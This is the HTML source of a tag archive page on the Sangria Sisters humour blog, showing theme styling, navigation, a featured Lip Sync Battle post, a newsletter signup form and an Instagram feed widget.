				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Theme Inline CSS --><style type="text/css">.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}</style><style type="text/css">/*ACCENT COLOR*/.site-text-logo a{color:#00cccc}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-page-thumbnail-title h1 span,button,.wpex-theme-button,.theme-button,input[type="button"],input[type="submit"],a.wpex-site-scroll-top:hover,.wpex-sidebar-widget .widget-title,.wpex-entry-cat a,.wpex-post-cat a,.wpex-page-links span,.wpex-page-links a:hover,.wpex-page-links a:hover span,.wpex-page-links span:hover,.page-numbers a:hover,.page-numbers span.current,.page-links span,.page-links a span:hover,a#cancel-comment-reply-link:hover,.comment-footer a:hover,#comments a#cancel-comment-reply-link:hover,#comments .comment-footer a:hover{background-color:#00cccc}.site-text-logo a{border-color:#00cccc}a.wpex-site-scroll-top:hover{border-color:#00cccc}.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}.wpex-loop-entry-social-share-list:before{border-top-color:#00cccc}</style><link href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><link href="https://fonts.googleapis.com/css?family=Raleway:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- Theme Customizer Styling --><style type="text/css">body,a#cancel-comment-reply-link{font-family:'Libre Baskerville'}.wpex-site-logo{font-family:'Libre Baskerville'}.wpex-site-logo .site-text-logo{font-weight:600}.wpex-site-nav,.wpex-mobile-nav{font-family:'Raleway'}.wpex-site-nav .wpex-dropdown-menu a{font-size:15px}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget,thead,tfoot th,.cart-collaterals .cart_totals th{font-family:'Raleway'}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget{font-weight:600}.button,button,input[type="submit"],.onsale,.wpex-shop-orderby-button,.wpex-theme-button{font-family:'Raleway'!important}.wpex-entry-cat{font-family:'Raleway'}.wpex-post-title{font-size:30px}.wpex-post-title{color:#000000}.wpex-entry{font-size:16px}.wpex-sidebar .widget-title{font-size:16px}.wpex-sidebar .widget-title{background-color:#00cccc}.wpex-sidebar .widget-title{color:#000000}.wpex-site-footer .widget-title{font-weight:500}.wpex-site-footer .widget-title{font-size:16px}.wpex-site-footer .widget-title{color:#43c6db}body{background-color:#ffffff}.wpex-entry a:hover{color:#00cccc}.wpex-topbar a{color:#ffffff}.wpex-topbar a:hover{color:#00cccc}.wpex-off-canvas-menu a:hover{color:#00cccc}.wpex-site-header{padding:25000}.wpex-site-nav{border-color:#000000!important}.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li.menu-item-has-children:hover >a,.wpex-mobile-nav-toggle:hover{color:#00cccc!important}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-site-nav .wpex-dropdown-menu >li >a:hover{color:#000000!important}.wpex-site-nav .wpex-dropdown-menu .sub-menu a:hover{color:#00cccc!important}.wpex-mobile-nav a:hover{color:#00cccc!important}.wpex-sidebar-widget a:hover{color:#00cccc}.wpex-sidebar .widget_tag_cloud a:hover{color:#00cccc!important}.wpex-footer-widgets .widget-title{color:#00cccc}.wpex-site-footer a:hover,.wpex-footer-widgets .widget-recent-list .wpex-title a:hover{color:#00cccc}.wpex-footer-bottom{border-top-color:#00cccc}.wpex-footer-bottom a:hover{color:#00cccc}</style><link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-270x270.jpg" />
<meta name="generator" content="Built With The Noir WordPress Theme 1.0.1" />
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://sangriasisters.ca/wp-content/themes/wpex-noir/css/ie8.css" media="screen"><![endif]-->
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://sangriasisters.ca/wp-content/plugins/bloom/css/style.css?ver=1.3.10' type='text/css' media='all' />
</head>

<body class="archive tag tag-natalie-cole tag-865 wp-theme-wpex-noir et_bloom right-sidebar wpex-has-offcanvas-menu wpex-has-topbar-social wpex-entry-style-left_right">

	
	<div class="wpex-site-wrap wpex-clr">

		
	<div class="wpex-topbar-wrap wpex-clr">

		<div class="wpex-topbar wpex-container wpex-clr">

			
	<div class="wpex-topbar-ofcanvas-toggle">
		<a href="#" title="Toggle Sidebar"><span class="fa fa-bars"></span></a>
	</div><!-- .wpex-topbar-ofcanvas-toggle -->


			
	<div class="wpex-topbar-social wpex-clr">
						<div class="wpex-topbar-social-item"><a href="https://twitter.com/sangria_sisters" title="Twitter"><span class="fa fa-twitter"></span><span class="wpex-txt">Twitter</span></a></div>
									<div class="wpex-topbar-social-item"><a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook"><span class="fa fa-facebook"></span><span class="wpex-txt">Facebook</span></a></div>
																	<div class="wpex-topbar-social-item"><a href="https://www.instagram.com/sangriasistersblog/" title="Instagram"><span class="fa fa-instagram"></span><span class="wpex-txt">Instagram</span></a></div>
																														</div><!-- .wpex-topbar-social -->
	

			
		</div><!-- .wpex-topbar -->

	</div><!-- .wpex-topbar-wrap -->


		
<div class="wpex-site-header-wrap wpex-clr">

	<header class="wpex-site-header wpex-clr">

		<div class="wpex-site-branding wpex-container wpex-clr">

			
<div class="wpex-site-logo wpex-clr">

	
		<a href="https://sangriasisters.ca/" title="Sangria Sisters" rel="home">
			<!--img src="" alt="" /-->
			
			<img style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/238;height:170px;width:818px" data-src="http://sangriasisters.ca/wp-content/uploads/2015/12/Logo.jpg-768x238.jpg" alt="Sangria Sisters" src="[data-uri]" class="lazyload" />
		</a>

	
</div><!-- .wpex-site-logo -->
			
		</div><!-- .wpex-site-branding -->

	</header><!-- .wpex-site-header -->

	
	<nav class="wpex-site-nav wpex-clr">

		<div class="wpex-container wpex-clr">

			<a href="#mobile-nav" class="wpex-mobile-nav-toggle wpex-off-canvas-menu-btn">
				<span class="fa fa-bars wpex-mobile-nav-toggle-icon"></span>
									<span class="wpex-mobile-nav-toggle-text">Click here to navigate</span>
							</a><!-- .wpex-site-nav-toggle -->

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="wpex-dropdown-menu"><li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div>
			</div><!-- .wpex-container -->

	</nav><!-- .wpex-site-nav -->


</div><!-- .wpex-site-header-wrap -->		
		<div class="wpex-site-content wpex-container wpex-clr">
	
<header class="wpex-archive-header wpex-clr">

	<h1 class="wpex-archive-title">

		
			Natalie Cole
		
	</h1>

	
</header><!-- .wpex-archive-header -->
	
		
	
		<div class="wpex-featured-entry wpex-clr">

			
			<a href="https://sangriasisters.ca/lip-sync-battle-reba-mcentire-vs-natalie-cole/" title="Lip Sync Battle ~ Reba McEntire vs. Natalie Cole" class="wpex-featured-entry-link wpex-clr">

				<img width="1080" height="720" src="https://sangriasisters.ca/wp-content/uploads/2016/08/Photo-on-2016-08-02-at-7.53-PM-2.jpg" class="attachment-wpex_entry_featured size-wpex_entry_featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sangriasisters.ca/wp-content/uploads/2016/08/Photo-on-2016-08-02-at-7.53-PM-2.jpg 1080w, https://sangriasisters.ca/wp-content/uploads/2016/08/Photo-on-2016-08-02-at-7.53-PM-2-300x200.jpg 300w, https://sangriasisters.ca/wp-content/uploads/2016/08/Photo-on-2016-08-02-at-7.53-PM-2-768x512.jpg 768w, https://sangriasisters.ca/wp-content/uploads/2016/08/Photo-on-2016-08-02-at-7.53-PM-2-1024x683.jpg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" />
				<header class="wpex-featured-entry-header wpex-clr">
					<h2 class="wpex-featured-entry-title">
												Lip Sync Battle ~ Reba McEntire vs. Natalie Cole					</h2>
					<div class="wpex-featured-entry-meta">
						<span>Sangria Sisters</span>
						<span class="wpex-spacer">&middot;</span>
						<span>7 years ago</span>
												<span class="wpex-spacer">&middot;</span>
						<span>15 Comments</span>
																	</div>
				</header>

			</a>

		</div><!-- .wpex-featured-entry -->

	

	
	<div class="wpex-content-area wpex-clr">

		
		<main class="wpex-site-main wpex-clr">

			
				<div class="wpex-entries wpex-row wpex-clr">   

					
				</div><!-- .wpex-entries -->

				
			
		</main><!-- .wpex-main -->

		
	</div><!-- .wpex-content-area -->


		<aside class="wpex-sidebar wpex-clr">

			<div class="wpex-widget-area">

				<div class="wpex-sidebar-widget widget_block wpex-clr">
<h2 class="wp-block-heading has-text-align-center">ABOUT US</h2>
</div><div class="wpex-sidebar-widget widget_block widget_media_image wpex-clr"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg"><img decoding="async" width="471" height="800" data-src="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" alt="" class="wp-image-10257 lazyload" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;width:279px;height:auto" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" /></a></figure>
</div></div><div class="wpex-sidebar-widget widget_block widget_text wpex-clr">
<p class="has-text-align-center">Val &amp; Lori | relatable humour blog | life isn't always rosé behind the white picket fence | champions for women, community, kindness | unfiltered | grape therapists | mimosa mates | bellini buds | can I get an amen sister!</p>
</div><div class="wpex-sidebar-widget widget_mc4wp_form_widget wpex-clr"><h4 class="widget-title">Enjoy a chuckle? Join the sisterhood now!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7847" method="post" data-id="7847" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769090166" /><input type="hidden" name="_mc4wp_form_id" value="7847" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="wpex-sidebar-widget widget_search wpex-clr">
<form method="get" class="wpex-site-searchform" action="https://sangriasisters.ca/">
	<input type="search" class="field" name="s" value="Search&hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<button type="submit"><span class="fa fa-search"></span></button>
</form></div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="d0e1882872" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sangriasistersblog/" title="@sangriasistersblog">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-sea5-1.xx.fbcdn.net/v/t51.2885-15/290076593_127234046450454_3032844979528947269_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=b802OKLZsfoQ7kNvwHdoLZP&amp;_nc_oc=AdnjXnQIHyjAaa84z2phg6ptRcA_IzinGQdjUQ0XDkCDOfTRpvUyrALjbmsxVEtOE6Y&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfqQ1CjCROQ5QdMTDQgW0A_N9MH2jDe0aIkqWyGbAOX-_g&amp;oe=69778CBC">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/sangriasistersblog.webp" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sangriasistersblog</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17854400379563397" data-date="1768586195">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTlKs1zAcqp/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=WY3zw238qvkQ7kNvwHfNoyX&#038;_nc_oc=Adm5nycDH7BLQBv5HERnRM9IXlS3mr6MWX3Oq5NnwhOmrHwfktX6rWbsJroF5_r4n4s&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=NV3EToV99sg63GADhXSgUQ&#038;oh=00_AfqXcf93ysdghmLCpNPNaH4bLV6BG2EgAJgz4gDQ7k_rgw&#038;oe=6977ADC5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WY3zw238qvkQ7kNvwHfNoyX&amp;_nc_oc=Adm5nycDH7BLQBv5HERnRM9IXlS3mr6MWX3Oq5NnwhOmrHwfktX6rWbsJroF5_r4n4s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqXcf93ysdghmLCpNPNaH4bLV6BG2EgAJgz4gDQ7k_rgw&amp;oe=6977ADC5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WY3zw238qvkQ7kNvwHfNoyX&amp;_nc_oc=Adm5nycDH7BLQBv5HERnRM9IXlS3mr6MWX3Oq5NnwhOmrHwfktX6rWbsJroF5_r4n4s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqXcf93ysdghmLCpNPNaH4bLV6BG2EgAJgz4gDQ7k_rgw&amp;oe=6977ADC5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WY3zw238qvkQ7kNvwHfNoyX&amp;_nc_oc=Adm5nycDH7BLQBv5HERnRM9IXlS3mr6MWX3Oq5NnwhOmrHwfktX6rWbsJroF5_r4n4s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqXcf93ysdghmLCpNPNaH4bLV6BG2EgAJgz4gDQ7k_rgw&amp;oe=6977ADC5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WY3zw238qvkQ7kNvwHfNoyX&amp;_nc_oc=Adm5nycDH7BLQBv5HERnRM9IXlS3mr6MWX3Oq5NnwhOmrHwfktX6rWbsJroF5_r4n4s&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqXcf93ysdghmLCpNPNaH4bLV6BG2EgAJgz4gDQ7k_rgw&amp;oe=6977ADC5&quot;}">
			<span class="sbi-screenreader">IT IS WHAT IT IS ✨

🍷 I can’t party two nights in </span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="IT IS WHAT IT IS ✨

🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).

🚘 My behind-the-wheel night vision blurred in the blinker of an eye.

💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.

🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.

🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.

🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.

🍐🍐 My boobs chatter when I’m cold.

BUT…

🐻 I’m softer with people now. Less edge, more cushion.

👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.

🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.

🆘 I ask for help without apologizing.

🎮 I have more control over my reactions (if not my bladder).

🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.

💪 I’m mentally and emotionally stronger than ever before.

🆓 I expect nothing and appreciate everything. It’s wildly freeing.

👜 I empathize with those carrying invisible loads in visible handbags.

🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.

It’s all good!

It is what it is! ✨

#positiveaging #agingwithattitude #confidence #gratitude #itiswhatitis #over50andfabulous #reallife #aging #validation #stoptosmelltherosé #sangriasisters #humour #midlifewomen #midlifeblogger" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17994280505732258" data-date="1767471528">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTD69uTEkdj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=oIQSeX6Tk_0Q7kNvwFuZbTb&#038;_nc_oc=AdlDLIWm0yxlwJPUTZGENn3f-0FeKVBeWbrVI7j6GFP1MlFkQOYw4Eqexm8o-2Hmt7Q&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=NV3EToV99sg63GADhXSgUQ&#038;oh=00_AfqsKjVomeRKDgCeM3AilWXRlxGxBxFw_H5iFOjoekivHQ&#038;oe=6977A83F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oIQSeX6Tk_0Q7kNvwFuZbTb&amp;_nc_oc=AdlDLIWm0yxlwJPUTZGENn3f-0FeKVBeWbrVI7j6GFP1MlFkQOYw4Eqexm8o-2Hmt7Q&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqsKjVomeRKDgCeM3AilWXRlxGxBxFw_H5iFOjoekivHQ&amp;oe=6977A83F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oIQSeX6Tk_0Q7kNvwFuZbTb&amp;_nc_oc=AdlDLIWm0yxlwJPUTZGENn3f-0FeKVBeWbrVI7j6GFP1MlFkQOYw4Eqexm8o-2Hmt7Q&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqsKjVomeRKDgCeM3AilWXRlxGxBxFw_H5iFOjoekivHQ&amp;oe=6977A83F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oIQSeX6Tk_0Q7kNvwFuZbTb&amp;_nc_oc=AdlDLIWm0yxlwJPUTZGENn3f-0FeKVBeWbrVI7j6GFP1MlFkQOYw4Eqexm8o-2Hmt7Q&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqsKjVomeRKDgCeM3AilWXRlxGxBxFw_H5iFOjoekivHQ&amp;oe=6977A83F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=oIQSeX6Tk_0Q7kNvwFuZbTb&amp;_nc_oc=AdlDLIWm0yxlwJPUTZGENn3f-0FeKVBeWbrVI7j6GFP1MlFkQOYw4Eqexm8o-2Hmt7Q&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=NV3EToV99sg63GADhXSgUQ&amp;oh=00_AfqsKjVomeRKDgCeM3AilWXRlxGxBxFw_H5iFOjoekivHQ&amp;oe=6977A83F&quot;}">
